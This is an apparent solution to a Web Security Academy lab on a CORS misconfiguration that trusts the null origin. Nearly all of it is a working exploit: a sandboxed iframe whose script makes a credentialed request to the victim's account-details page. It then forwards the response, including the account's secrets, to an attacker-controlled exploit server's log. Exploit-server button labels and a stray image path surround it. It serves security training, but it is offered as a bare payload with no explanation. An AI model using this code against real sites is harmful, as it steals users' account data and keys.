 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get', 'https://0aa100af03ff4cc38027adf700490041.web-security-academy.net/accountDetails', true);
req.withCredentials = true;
req.send();
function reqListener() {
location = 'https://exploit-0a2800d9039b4c5f8069ac7001ea0015.exploit-server.net/log?key=' + this.responseText;
};
</script>
"></iframe>
Store View exploit Deliver exploit to victim Access log